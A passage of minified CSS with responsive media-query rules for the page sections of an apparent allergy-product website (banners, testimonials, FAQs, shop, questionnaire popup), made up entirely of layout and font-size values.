0;overflow:hidden}.ap-highlights__content{margin-bottom:30px}.ap-highlights .has--before-bg:before{right:0;bottom:0;top:inherit;height:400px;width:102vw;margin-left:-20px;margin-right:-20px}.ap-highlights .wrapper{margin-top:0}.ap-highlights__media{margin-left:0}.ap-latest-news{padding-top:40px}.ap-latest-news__slider{margin-left:-10px;margin-right:-20px}.ap-latest-news__slider [class*=col]{padding-left:10px;padding-right:10px}.ap-cta-allerpops{padding-left:40px;padding-right:40px}.ap-cta-allerpops__media{margin-right:40px}.footer-top{padding:20px 0 80px}.footer{padding:60px 0 20px}.footer__logo .brand-logo img{max-width:300px}.aboutus__features ul li:nth-child(even){margin-top:0}.aboutus__features ul li .icon{font-size:35px;margin-bottom:15px}.aboutus__features ul li .text .title{margin-bottom:0}.core-value{padding:60px 0}.core-value__item{padding:20px}.core-value__item .number{font-size:87px;line-height:65px;margin-bottom:15px}.core-value__item .icon{font-size:40px;margin-bottom:20px}.leadership{padding:60px 0}.features-shark{padding-top:60px}.call-action .background{padding-left:40px;padding-right:40px}.call-action .background .media{margin-right:40px}.call-action__bottom{padding:60px 0}.blog-featured .background{min-height:330px;padding:30px 40px}.blog-featured .entry-title{max-width:300px}.blog-featured .featured-posts .blog-post .text{min-height:280px}.blog-page{padding:60px 0}.loadmore .btn{margin-top:40px}.sidebar{margin-top:30px}.blog-details-page{padding:60px 0}.blog-details-page__top{border-top:0;padding-top:0}.blog-details-page__top .media{margin-bottom:20px}.faqs{padding:60px 0}.faqs .mbm-20{margin-bottom:-20px}.faqs__navigation{min-height:250px}.faqs__groups{margin-top:60px}.faqs__groups .entry-title [class^=icon-]{font-size:25px}.faqs__groups .entry-title [class^=icon-].icon-lips{font-size:25px}.faqs__groups .entry-title [class^=icon-].icon-ice-cream{font-size:30px}.media-post{min-height:360px}.invest-content{padding:60px 0}.invest-campaign{padding:60px 0}.invest-campaign .entry-title .number{font-size:120px;line-height:120px}.invest-campaign .entry-title .btn{font-size:24px;line-height:30px}.invest-campaign.wefunder{padding:60px 0}.invest-campaign.wefunder .entry-title .btn .image{max-width:150px}.future-updates{padding:60px 0}.related-articles{padding:60px 0}.prevention-content{padding-bottom:60px}.prevention-content .content{max-width:100%}.prevention-content .media{margin-top:30px}.prevention-content .media img{width:100%;height:auto}.probiotics__item{min-height:350px}.contact-page .contact-form{padding:40px 20px}.quick-contacts{padding:60px 0}.quick-contacts ul li .icon{margin-bottom:10px}.quick-contacts ul li .text .label{margin-bottom:0}.find-stores{padding:60px 0}.find-stores .content{padding-top:20px}.retailers-near{padding-bottom:60px}.buy-online{padding:60px 0}.what-expect{padding-bottom:60px}.what-expect .entry-title{max-width:440px;margin-bottom:30px}.what-expect .notification{padding:30px}.directions{padding:30px}.directions .media{max-width:450px}.hygiene-routine{padding:60px 0}.apvideo .content .play{width:70px;height:70px;font-size:26px;line-height:70px}.satisfied-results{padding:60px 0}.satisfied-results .background{padding:30px}.download-instructions{padding:60px 0}.download-instructions__item .media{margin-bottom:20px}.download-instructions__item .button .btn{margin-top:20px}.featured-testimonials{padding-bottom:60px}.featured-testimonials__wrapper .background{right:20px}.featured-testimonials__item{padding:40px 0}.featured-testimonials__item .blockquote .icon{font-size:40px}.testimonial-border{padding:25px}.testimonial-border .top{margin-bottom:30px}.customers-testimonials{padding:60px 0}.customers-testimonials .entry-title{margin-bottom:40px}.shop-banner .featured-product:before{width:250px}.shop-main{padding-bottom:60px}.questionnaire .background{text-align:center}.questionnaire .background .media{margin:0 auto 20px}.questionnaire .background .text{margin:0 auto 20px}.questionnaire .background .text .description{margin-left:auto;margin-right:auto}.questionnaire .background .buttons .btn{display:flex;text-align:left;min-width:inherit;align-items:center;justify-content:space-between}.questionnaire .background .buttons .btn .txt{max-width:100%}.shop-gray .action-box{padding:60px 0}.shop-gray .future-updates{padding-bottom:120px}.peace{padding:60px 0}.peace__item{padding:25px;height:200px}.peace__item-xl{height:400px}.peace__item-md{height:350px}.peace__item .title{max-width:295px}.most-importantly{padding:80px 0}.most-importantly__media{bottom:-200px;max-width:220px}.reviews-rating{padding:60px 0}.reviews-rating__content{margin-bottom:35px}.reviews-rating__content .title{margin-bottom:20px}.discover-banner__content{max-width:520px}.discover-banner__content .scrollDown{width:70px;height:70px;font-size:28px;margin-top:35px;line-height:70px}.discover-banner__media{right:-537px;bottom:-1310px}.invest-content.discover{padding:70px 0}.you-know{padding:60px 0}.you-know__item{padding:20px 15px 25px}.you-know__item-top{margin-bottom:20px}.you-know__item-top .sub-title{margin-bottom:5px}.you-know__item-top .icon{max-width:60px}.real-world{padding:60px 0}.real-world .entry-title{margin-bottom:20px}.real-world .sly-slider__item{max-width:500px}.relieve-symptoms{padding:65px 0}.relieve-symptoms__content .title{margin-bottom:0}.relieve-symptoms__chart .alp-progressbar{padding:40px 0 10px}.relieve-symptoms__chart .alp-progressbar .progress-wrapper{margin-bottom:5px}.relieve-symptoms__chart .alp-progressbar .progress-wrapper .progress .progress-bar{height:45px;font-size:18px;line-height:24px}.relieve-symptoms__chart .alp-progressbar .progress-wrapper .progress .progress-bar .text-wrapper .label{font-size:14px;line-height:24px}.relieve-symptoms__chart .alp-progressbar .grid div{width:3px}.research{padding-bottom:150px}.research__media{margin-right:0}.research .entry-title{margin-left:0}.mfp-gotallergies-wrapper .mfp-container{padding:20px}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies{padding:40px}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies .entry-title{margin-bottom:30px}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form-wrapper .h-100{height:auto!important}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form{padding:60px 0;max-width:100%;overflow:hidden}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form-results .description{margin-bottom:20px}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form-selections{padding:60px 30px}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form-selections:after{display:none}#content-section-1{padding-top:60px}.basic{padding-bottom:60px}}@media only screen and (max-width:767px){section{padding:35px 0}.container,.container-fluid{padding-right:15px;padding-left:15px}h1,.h1{font-size:40px;line-height:46px}h1.md,.h1.md{font-size:36px;line-height:48px}h2,.h2{font-size:30px;line-height:36px}h3,.h3{font-size:28px;line-height:34px}.header .container{padding-left:15px;padding-right:15px}.header .navbar{padding:19.25px 0}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu.dropdown .dropdown-menu:before{height:29px}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu:before{height:36px}.header .navbar .navbar-collapse .navbar-nav>li.show .dropdown-menu,.header .navbar .navbar-collapse .navbar-nav>li:hover .dropdown-menu,.header .navbar .navbar-collapse .navbar-nav>li:focus .dropdown-menu{top:calc(100% + 36px)}.header .navbar .navbar-collapse .navbar-nav>li.show.btn-menu .dropdown-menu,.header .navbar .navbar-collapse .navbar-nav>li:hover.btn-menu .dropdown-menu,.header .navbar .navbar-collapse .navbar-nav>li:focus.btn-menu .dropdown-menu{top:calc(100% + 29px)}.header .navbar .navbar-collapse .navbar-nav:not(.navbar-nav__right)>li:nth-child(3){display:none}.header-gutter{height:100px;min-height:100px}.header-gutter.allerpropsnoti{height:144px;min-height:144px}.ap-banner{padding-bottom:50px}.ap-banner h1,.ap-banner .h1{font-size:52px;line-height:62px}.ap-banner__content .scroll-down{width:80px;height:80px;margin-top:30px}.ap-banner__content .scroll-down i{font-size:24px}.ap-banner__media.has--before-bg{margin-left:-15px;margin-right:-15px;padding:100px 40px 0;padding-top:0}.ap-banner__media.has--before-bg:before{top:100px}.apn-banner{padding-top:134px;padding-bottom:50px}.apn-banner.has-noticebar .apn-hspacer{min-height:192px}.apn-banner.allerpropsnoti{padding-top:192px}.apn-banner__content .title{max-width:100%;margin-bottom:0}.apn-banner__content .description{max-width:695px}.apn-banner__content .apncta{margin-top:30px}.apn-banner__content .apncta .media{max-width:130px}.apn-banner__content .apncta .media:before{width:60px}.apn-banner__content .apncta .media img{margin-top:-22px}.apn-banner__content .apncta .text{padding:15px;padding-left:10px;padding-right:20px}.apn-banner__content .apncta .text .title{line-height:26px}.apn-banner__content .apncta .text .btn{margin-top:5px}.apn-banner__media{margin-top:30px;max-width:400px;margin-left:auto;margin-right:auto}.apn-banner__media:before{top:50%;left:50%;transform:translate(-50%,0%)}.ap-community{padding:50px 0}.ap-community .entry-title{margin-bottom:20px}.ap-community__item{width:280px}.ap-about{padding:30px 0}.ap-about__features{display:flex;padding-left:0;padding-right:0;margin-bottom:0;justify-content:center}.ap-about__features .list-unstyled li{margin-bottom:45px}.ap-about__features .list-unstyled li:first-child{margin-bottom:45px}.ap-about__features .list-unstyled li:nth-child(2){left:0}.ap-about__features .list-unstyled li:nth-child(3){left:0;top:0;position:inherit}.ap-about__content p{min-width:100%}.ap-about .before-shape{top:-1px;left:inherit;right:0;width:942.38px;margin-right:-96px;transform:rotate(-9deg)}.ap-research{padding-bottom:70px}.ap-research__study-content{padding:40px 20px}.before-wrapper .before-shape{display:none}.ap-how-use{padding:70px 0}.ap-watch-users{padding:60px 0 0}.ap-testimonial{padding:30px 0 80px}.ap-testimonial__slider{padding:0 0;margin-right:-15px;margin-left:-5px}.ap-testimonial__slider [class*=col]{padding-left:5px;padding-right:5px}.ap-testimonial__slider-item{border:2px solid;padding:26px 21px 7px;text-align:left!important}.ap-inventor__card{padding:40px 20px;flex-direction:column}.ap-inventor__card.has--before-bg:before{width:100%;height:213px}.ap-inventor__card-media{margin-right:0;margin-bottom:30px}.ap-highlights{margin:30px 0}.ap-highlights .has--before-bg:before{height:400px;width:110vw;margin-left:-15px;margin-right:-15px}.ap-latest-news{padding-top:30px}.ap-latest-news__slider{margin-right:-15px}.ap-cta-allerpops{margin-top:40px;padding-left:30px;padding-right:30px}.ap-cta-allerpops__media{min-width:200px;max-width:200px;margin-right:30px}.ap-cta-allerpops__text .title{line-height:1;font-size:42px;margin-bottom:0}.ap-cta-allerpops__text .sub-title{font-size:24px;line-height:1.3;margin-bottom:10px}.ap-cta-allerpops__text .btn{font-size:16px;line-height:24px;padding:10px 18px}.footer-top{padding:20px 0 60px}.footer{padding:50px 0 10px}.footer-bottom .notification-bar .logo{margin-right:20px}.footer-bottom .notification-bar .text .title{font-size:20px;padding:0 20px;line-height:30px}.footer-bottom .notification-bar .text .btn{font-size:18px;padding:12px 20px}.content__editor blockquote{padding:30px;padding-left:120px}.content__editor blockquote:before{top:30px;left:30px;font-size:50px;line-height:50px}.page-header{padding:50px 0}.aboutus{padding:50px 0}.aboutus__content{max-width:100%}.aboutus__features{max-width:540px;margin-left:auto;margin-right:auto}.aboutus__features ul li:nth-child(even){margin-top:-70px}.core-value{padding:50px 0}.core-value__item{padding:20px}.core-value__item .number{font-size:70px;line-height:65px}.leadership{padding:50px 0}.leadership .entry-title{margin-bottom:30px}.team-details{padding:50px 0}.team-details__media{width:200px;height:200px;margin-right:0;margin-bottom:20px}.features-shark{padding-top:50px}.call-action .background{padding-left:30px;padding-right:30px}.call-action .background .media{margin-right:30px}.call-action__blog .background .media{min-width:188px;max-width:188px;margin-bottom:-30px}.call-action__bottom{padding:50px 0}.blog-featured{padding:50px 0}.blog-featured .background{padding:30px;min-height:300px}.blog-featured .entry-title{max-width:300px}.blog-featured .featured-posts .blog-post .text{padding:20px;min-height:250px}.blog-featured .featured-posts .blog-post .text .title{max-width:100%}.call-action__blog{padding:50px 0}.weekly-series{padding:50px 0}.weekly-series .sly-slider__item{max-width:350px}.blog-page{padding:50px 0}.loadmore .btn{margin-top:30px}.blog-details-page{padding:50px 0}.blog-details-page__top{margin-bottom:50px;padding-bottom:50px}.blog-details-page .entry-footer{padding:30px;margin-top:30px}.faqs{padding:50px 0}.faqs__groups{margin-top:50px}.action-box{padding:50px 0}.action-box__item{min-height:260px}.media-featured{padding:50px 0}.media-post-logo{height:80px}.media-page{padding:50px 0}.media-post{min-height:300px}.media-post .media{width:100px;height:100px}.media-post .text .title{max-width:100%}.invest-content{padding:50px 0}.invest-content .content{max-width:100%;margin-bottom:30px}.invest-campaign{padding:50px 0}.invest-campaign .entry-title .number{font-size:100px;margin-top:20px;line-height:100px}.invest-campaign .entry-title .btn{font-size:22px;margin-top:30px;line-height:30px}.invest-campaign.wefunder{padding:50px 0}.invest-campaign.wefunder .entry-title .logo{margin-top:20px}.invest-campaign.wefunder .entry-title .btn{margin-top:30px}.invest-campaign.wefunder .entry-title .btn .image{max-width:140px}.future-updates{padding:50px 0}.future-updates .entry-title{text-align:center;margin-bottom:20px}.future-updates .contact-form-border{margin-left:auto;margin-right:auto}.related-articles{padding:50px 0}.prevention-content{padding:50px 0}.take-quiz{padding:50px 0!important}.probiotics__item{min-height:350px}.contact-page .contact-form{padding:30px 20px;padding-right:0}.contact-page .contact-form .title{margin-bottom:10px}.quick-contacts{padding:50px 0}.find-stores{padding:50px 0}.retailers-near{padding-bottom:50px}.retailers-near .store-map{top:0;left:0;margin-top:30px;position:inherit}.buy-online{padding:50px 0}.buy-online__item{min-height:inherit}.buy-online__item .text .price{font-size:40px;line-height:48px}.what-expect{padding:50px 0}.what-expect .entry-title{margin-bottom:20px}.what-expect .notification{padding:25px}.what-expect .notification .icon{width:50px;height:50px;font-size:18px;min-width:50px;line-height:50px}.directions{padding:25px}.directions ul li .icon{width:50px;height:50px;font-size:20px;line-height:50px;margin-right:10px}.directions ul li .text{max-width:300px}.directions .media{max-width:400px}.hygiene-routine{padding:50px 0}.hygiene-routine .content{max-width:100%;margin-bottom:30px}.apvideo .content{padding:25px;margin-bottom:0}.apvideo .content .play{width:60px;height:60px;font-size:24px;line-height:60px}.satisfied-results{padding:50px 0}.satisfied-results .background{padding:25px}.satisfied-results .content{max-width:100%;margin-bottom:20px}.satisfied-results .call-action{max-width:100%;min-width:inherit}.download-instructions{padding:50px 0}.download-instructions__item .media{margin-bottom:15px}.download-instructions__item .button .btn{margin-top:15px}.featured-testimonials{padding-bottom:50px}.featured-testimonials__wrapper .background{right:15px;width:calc(100% - 30px)}.featured-testimonials__wrapper .blockquote{background:#000}.featured-testimonials__wrapper:nth-child(even) .blockquote{background:#FCE402}.featured-testimonials__item{padding:0 0 30px}.featured-testimonials__item:before{left:0;right:auto;width:100%}.featured-testimonials__item:after{display:none}.featured-testimonials__item .blockquote{margin-top:40px}.featured-testimonials__item .blockquote .icon{font-size:30px}.featured-testimonials__item .blockquote .quote{max-width:100%}.customers-testimonials{padding:50px 0}.customers-testimonials .entry-title{margin-bottom:30px}.shop-banner .featured-product .media{max-width:400px}.shop-banner .featured-product .content .title{max-width:100%}.shop-main{padding:50px 0}.shop-gray .action-box{padding:60px 0}.shop-gray .future-updates{padding-bottom:120px}.peace{padding:50px 0}.peace__item{padding:20px;height:160px}.peace__item-xl{height:320px}.peace__item-md{height:200px}.most-importantly{padding:60px 0}.most-importantly__content{text-align:center}.most-importantly__media{bottom:inherit;position:inherit;margin:10px auto -150px}.reviews-rating{padding:50px 0}.reviews-rating__content{margin-bottom:30px}.reviews-rating__content .title{margin-bottom:15px}.testimonial-border.testimonials-xl{padding:25px}.discover-banner{padding:60px 0}.discover-banner__content{max-width:415px}.discover-banner__content .scrollDown{width:50px;height:50px;font-size:22px;margin-top:25px;line-height:50px}.discover-banner__media{right:-31px;bottom:-479px;max-width:615px}.discover-banner__media img{max-width:100%}.invest-content.discover{padding:60px 0}.discover-overlay__media{left:33%}.you-know{padding:50px 0}.real-world{padding:50px 0}.real-world .sly-slider__item{max-width:450px}.relieve-symptoms{padding:50px 0}.relieve-symptoms__chart .alp-progressbar .progress-wrapper .progress{height:35px}.relieve-symptoms__chart .alp-progressbar .progress-wrapper .progress .progress-bar{height:32px;font-size:16px;line-height:22px}.relieve-symptoms__chart .alp-progressbar .progress-wrapper .progress .progress-bar .text-wrapper{padding:5px 10px}.relieve-symptoms__chart .alp-progressbar .grid div{width:2px}.relieve-symptoms__chart .alp-progressbar .grid div:last-child span{left:-31px}.relieve-symptoms__chart .alp-progressbar .grid div span{font-size:13px;line-height:25px}.research{padding:70px 0}.research__media{margin-bottom:15px;text-align:center!important}.research .entry-title{max-width:100%;text-align:center}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form{padding:50px 0}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form-results .description{margin-bottom:15px}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form-selections{padding:50px 30px}#content-section-1{padding-top:50px}.basic{padding-bottom:50px}.basic .basic-child+.basic-child{margin-top:40px}}@media only screen and (max-width:680px){.ap-about .before-shape{top:-1px;right:0;left:inherit;width:942.38px;margin-right:-155px;transform:rotate(-9deg)}.blog-featured .flex-nowrap{flex-wrap:wrap!important}.blog-featured [class^=col-]{flex:0 0 100%;max-width:100%}.blog-featured .offset-m-3{margin-left:0}.blog-featured .entry-title{max-width:100%}.blog-featured .background{min-height:inherit;padding:40px 30px 70px}.blog-featured .featured-posts{margin-top:-45px;margin-left:10px}.blog-featured .featured-posts .blog-post .text{padding:20px;min-height:250px}.blog-featured .featured-posts .blog-post .text .title{max-width:100%}}@media only screen and (max-width:575px){section{padding:30px 0}.btn{font-size:16px;line-height:26px}body{font:400 16px/26px "proxima-nova",sans-serif,sans-serif}h1,.h1{font-size:36px;line-height:48px}h1.md,.h1.md{font-size:30px;line-height:36px}h2,.h2{font-size:28px;line-height:34px}h3,.h3{font-size:24px;line-height:32px}h4,.h4{font-size:20px;line-height:30px}h5,.h5{font-size:18px;line-height:28px}h6,.h6{font-size:16px;line-height:26px}.noticebar .content{padding-left:0;padding-right:20px}.header .navbar .navbar-collapse .navbar-nav:not(.navbar-nav__right)>li:nth-child(4){display:none}.homes .header .navbar .navbar-collapse .navbar-nav:not(.navbar-nav__right)>li:nth-child(1),.homes .header .navbar .navbar-collapse .navbar-nav:not(.navbar-nav__right)>li:nth-child(2){display:none}.header-gutter.allerpropsnoti{height:168px;min-height:168px}.ap-banner__content .popup-video{max-width:316px;padding:10px!important}.ap-banner__content .popup-video .media{max-width:125px}.ap-about .before-shape{top:7px;right:0;left:inherit;width:942.38px;margin-right:-190px;transform:rotate(-19deg)}.ap-research{padding-bottom:60px}.ap-how-use__item,.ap-watch-users__item,.ap-features__item{min-height:300px}.ap-how-use{padding:60px 0}.ap-how-use__item{min-height:300px}.ap-watch-users{padding:50px 0 0}.ap-watch-users .entry-title{margin-bottom:30px}.ap-features{padding:50px 0 18px}.ap-highlights .has--before-bg:before{height:300px}.ap-testimonial__slider-item.automatic .author-name p strong{font-size:21px}.apn-banner{padding-top:130px;padding-bottom:40px}.apn-banner.has-noticebar .apn-hspacer{min-height:192px}.ap-community{padding:40px 0}.ap-community__item{width:260px}.carouselTicker__list{margin-left:-10px;margin-right:-10px}.carouselTicker__list li{padding-left:10px;padding-right:10px}.content__editor blockquote{padding-left:100px}.content__editor blockquote:before{left:20px;font-size:40px;line-height:40px}.page-header{padding:40px 0}.aboutus{padding:40px 0}.aboutus__features ul li:nth-child(even){margin-top:-50px}.core-value{padding:40px 0}.core-value__item{padding:20px}.core-value__item .number{font-size:60px;line-height:60px}.core-value__item .number span{font-size:14px}.leadership{padding:40px 0}.leadership .entry-title{margin-bottom:20px}.leadership__item{padding:30px 30px 40px}.leadership__item .text .btn{margin-top:20px}.team-details{padding:40px 0}.features-shark{padding:40px 0}.features-shark .entry-title{margin-bottom:20px}.call-action .background{padding:20px}.call-action .background .media{margin-right:20px}.call-action__bottom{padding:40px 0}.blog-featured{padding:40px 0}.blog-featured .background{padding-left:20px;padding-right:20px}.blog-post{display:block!important}.blog-post .media{min-width:100%;max-width:100%;margin-right:0;margin-bottom:15px;float:none!important}.call-action__blog{padding:40px 0}.weekly-series{padding:40px 0}.blog-page{padding:40px 0}.blog-details-page{padding:40px 0}.blog-details-page__top{margin-bottom:40px;padding-bottom:40px}.blog-details-page .entry-footer{text-align:center;padding:30px 20px}.blog-details-page .entry-footer .media{margin-left:auto;margin-right:auto;margin-bottom:20px;justify-content:center}.blog-details-page .entry-footer .text{margin-right:0}.faqs{padding:40px 0}.faqs__navigation{min-height:230px}.faqs__groups{margin-top:40px}.faqs__groups .entry-title{margin-bottom:20px;padding-bottom:20px}.faqs__accordion .card .card-header{padding:20px 0;border-width:3px;padding-left:50px}.faqs__accordion .card .card-header:before{width:40px;height:40px;font-size:12px;line-height:38px;top:calc(50% - 20px)}.action-box{padding:40px 0}.action-box__item{padding:20px}.action-box__item .media{margin-right:0;max-width:150px;margin-left:auto}.action-box__item .text{max-width:100%}.media-featured{padding:40px 0}.media-post-logo{height:60px;padding:15px;padding-left:0}.media-page{padding:40px 0}.media-post{min-height:280px}.invest-content{padding:40px 0}.invest-campaign{padding:40px 0}.invest-campaign .entry-title .title{margin-bottom:0}.invest-campaign .entry-title .number{font-size:80px;line-height:80px}.invest-campaign .entry-title .btn{font-size:18px;margin-top:20px;line-height:28px;padding:10px 20px}.invest-campaign.wefunder{padding:40px 0}.invest-campaign.wefunder .entry-title .logo{max-width:300px;margin-left:auto;margin-right:auto}.invest-campaign.wefunder .entry-title .btn{margin-top:20px;padding:10px 20px}.invest-campaign.wefunder .entry-title .btn .image{max-width:130px;margin-right:8px;padding-right:8px}.invest-campaign.wefunder .entry-title .btn .image:after{width:2px;height:20px;top:calc(50% - 10px)}.future-updates{padding:40px 0}.related-articles{padding:40px 0}.related-articles .entry-title{margin-bottom:20px}.prevention-content{padding:40px 0}.take-quiz{padding:40px 0!important}.take-quiz:before{background-position-y:-200px}.probiotics{padding:40px 0}.probiotics__item{padding:20px;min-height:300px}.probiotics__item .icon{font-size:50px}.probiotics__item .icon .icon-lips-alt{font-size:40px}.probiotics__item .text{max-width:100%}.contact-page{padding:40px 0 0}.contact-page .content{margin-bottom:30px}.contact-page .content .description{margin-top:0;max-width:100%}.quick-contacts{padding:40px 0}.quick-contacts ul li{flex:1 1 180px}.quick-contacts ul li .icon{font-size:20px}.find-stores{padding:40px 0}.find-stores .content{padding-top:0;margin-bottom:30px}.retailers-near{padding:40px 0}.retailers-near .entry-title{margin-bottom:20px}.near-stores__item{padding:10px}.near-stores__item .media{width:40px;height:40px;min-width:40px}.near-stores__item .text .address{font-size:14px;line-height:16px}.near-stores__item .button .btn{font-size:14px;line-height:18px;padding:7px 12px}.buy-online{padding:40px 0}.buy-online .entry-title{margin-bottom:20px}.buy-online__item{padding:20px}.buy-online__item .text .price{font-size:36px;line-height:42px}.what-expect{padding:40px 0}.what-expect .notification{padding:20px}.what-expect .notification .icon{width:45px;height:45px;font-size:16px;min-width:45px;line-height:45px}.directions{padding:20px}.directions ul li .icon{width:45px;height:45px;min-width:45px;font-size:18px;line-height:45px}.directions .media{max-width:350px}.hygiene-routine{padding:40px 0}.apvideo{min-height:300px}.apvideo .content{padding:20px}.apvideo .content .play{width:50px;height:50px;font-size:20px;line-height:50px}.satisfied-results{padding:40px 0}.satisfied-results .background{padding:20px}.satisfied-results .call-action .icon{font-size:36px}.download-instructions{padding:40px 0}.featured-testimonials{padding-bottom:40px}.featured-testimonials__item .blockquote{padding:0 20px}.testimonial-border{padding:20px}.testimonial-border .top{margin-bottom:20px}.customers-testimonials{padding:40px 0}.customers-testimonials .entry-title{margin-bottom:20px}.shop-banner .featured-product .content .button-group .btn{margin-top:15px}.shop-main{padding:40px 0}.shop-gray .action-box{padding:50px 0}.shop-gray .future-updates{padding-bottom:80px}.peace{padding:40px 0}.peace__item{width:100%}.peace__item-xl{height:220px}.peace__item-md{height:180px}.peace__item .title{max-width:220px}.most-importantly{padding:45px 0}.most-importantly__media{margin:10px auto -180px}.reviews-rating{padding:40px 0}.testimonial-border.testimonials-xl{padding:20px}.discover-banner{padding:40px 0}.discover-banner__content{max-width:415px}.discover-banner__content .scrollDown{margin-top:20px}.discover-banner__content .scrollDown:hover i{transform:translate(0,3px)}.discover-banner__media{right:-40px;bottom:-342px;max-width:450px}.discover-overlay__media{left:-11%}.invest-content.discover{padding:40px 0}.call-action__result .background{text-align:center;display:block!important}.call-action__result .background .media{max-width:200px;margin-left:auto;min-width:inherit;margin-right:auto;margin-bottom:20px;float:none!important}.you-know{padding:40px 0}.real-world{padding:40px 0}.real-world .sly-slider__item{max-width:380px}.relieve-symptoms{padding:40px 0}.relieve-symptoms__chart .alp-progressbar .progress-wrapper .progress{height:32px}.relieve-symptoms__chart .alp-progressbar .progress-wrapper .progress .progress-bar{height:30px;font-size:14px;line-height:20px}.relieve-symptoms__chart .alp-progressbar .progress-wrapper .progress .progress-bar .text-wrapper{padding:4px 8px}.relieve-symptoms__chart .alp-progressbar .progress-wrapper .progress .progress-bar .text-wrapper .label{font-size:12px;line-height:22px}.relieve-symptoms__chart .alp-progressbar .grid div:last-child span{left:-26px}.relieve-symptoms__chart .alp-progressbar .grid div span{font-size:11px;line-height:23px}.research{padding:60px 0}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies{padding:30px 20px}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies .entry-title{margin-bottom:20px}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies__item{padding:30px}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form{padding:40px 0}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice label{padding-left:20px;padding-right:20px}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form-selections{padding:40px 20px}#content-section-1{padding-top:40px}.basic{padding-bottom:40px}.ap-cta-allerpops{display:block;margin-top:30px;text-align:center}.ap-cta-allerpops:before{height:180px;max-width:100%;background-repeat:repeat-x}.ap-cta-allerpops__media{max-width:150px;margin-left:auto;min-width:inherit;margin-right:auto;margin-bottom:20px;float:none!important}.ap-cta-allerpops__text .title{font-size:36px}}@media only screen and (max-width:480px){.btn{font-size:18px}.entry-title .sub-title span{font-size:22px}.header .container{padding-left:15px;padding-right:15px}.header .navbar .navbar-header .navbar-brand img{max-width:140px}.header .navbar .navbar-collapse .navbar-nav>li:not(:last-child){margin-right:15px}.header.stop .navbar .navbar-header .navbar-brand img{max-width:140px}.header-gutter{height:86px;min-height:86px}.ap-banner{padding-bottom:30px}.ap-banner h1,.ap-banner .h1{font-size:48px;line-height:62px}.ap-banner__content p{font-size:18px;line-height:26px}.ap-banner__content .scroll-down{margin-top:16px;width:62px;height:62px}.ap-banner__content .scroll-down i{font-size:18px}.ap-banner__media.has--before-bg{padding:80px 40px 0;padding-top:0}.ap-banner__media.has--before-bg:before{top:80px;bottom:110px}.apn-banner{padding-top:120px}.apn-banner.has-noticebar .apn-hspacer{min-height:202px}.apn-banner.allerpropsnoti{padding-top:202px}.ap-about{padding-bottom:20px}.ap-about .before-shape{top:0;margin-right:-277px;transform:rotate(-23deg)}.ap-research{padding-bottom:40px}.ap-research__study-content{padding:30px 20px}.mfp-move-from-top .mfp-iframe-scaler iframe{box-shadow:0 0 0 4px #fff}.mfp-move-from-top .mfp-iframe-scaler .mfp-title{font-size:24px;line-height:26px;padding-bottom:20px}.mfp-move-from-top .mfp-iframe-scaler .mfp-close-wrapper{bottom:-70px}.ap-how-use__item,.ap-watch-users__item,.ap-features__item{min-height:213px}.ap-how-use__item-content,.ap-watch-users__item-content,.ap-features__item-content{padding:15px}.ap-how-use__item-content .text,.ap-watch-users__item-content .text,.ap-features__item-content .text{max-width:225px}.ap-how-use__item-content .title,.ap-watch-users__item-content .title,.ap-features__item-content .title{font-size:18px;line-height:26px}.ap-how-use__item-content h6,.ap-watch-users__item-content h6,.ap-features__item-content h6{font-size:16px;line-height:24px}.ap-how-use__item-content .btn-box a,.ap-watch-users__item-content .btn-box a,.ap-features__item-content .btn-box a{width:60px;height:60px;font-size:23px}.ap-how-use{padding:40px 0}.ap-how-use__item{min-height:214px;margin-bottom:18px}.ap-watch-users{padding:30px 0 0}.ap-watch-users .entry-title{margin-bottom:20px}.ap-testimonial{padding:10px 0 40px}.ap-testimonial .entry-title{margin-bottom:20px}.ap-testimonial__slider{margin-right:-24px}.ap-relieve-symptoms{padding:35px 0 0}.ap-relieve-symptoms .entry-title{margin-bottom:20px}.ap-relieve-symptoms .entry-title p{margin-bottom:20px}.ap-relieve-symptoms__text{margin-bottom:32px}.ap-inventor__card{padding:30px 15px}.ap-inventor__card-media{height:284px;max-width:284px;min-width:284px;margin-right:0;margin-bottom:30px}.ap-features{padding:50px 0 2px}.ap-features .entry-title{margin-bottom:20px}.ap-features__item{min-height:213px}.ap-features__item-badge{width:124px;height:107px;padding:11px 10px 10px 14px}.ap-features__item-badge:before{top:-37px;left:-20px;width:144px;height:144px}.ap-features__item-badge:after{right:10px;bottom:23px}.ap-features__item-badge i{font-size:60px}.ap-features__item-badge.has--image img{height:60px}.ap-features__item-content{padding:15px}.ap-features__item-content .text{max-width:225px}.ap-features__item-content .title{font-size:18px;line-height:26px}.ap-features__item-content h6{font-size:16px;line-height:24px}.ap-features__item-content .btn-box a{width:60px;height:60px;font-size:23px}.ap-highlights{margin-top:20px}.ap-highlights__content .list-unstyled{margin-bottom:24px}.ap-highlights__content .list-unstyled li i{margin-right:6px}.ap-highlights .has--before-bg:before{height:230px}.ap-latest-news__slider{margin-left:-5px}.ap-latest-news__slider [class*=col]{padding-left:5px;padding-right:5px}.ap-latest-news__slider-item{min-height:500px;padding:20px 15px 13px 20px}.ap-cta-allerpops{padding:20px;margin-top:20px}.ap-cta-allerpops__text .title{font-size:30px}.ap-cta-allerpops__text 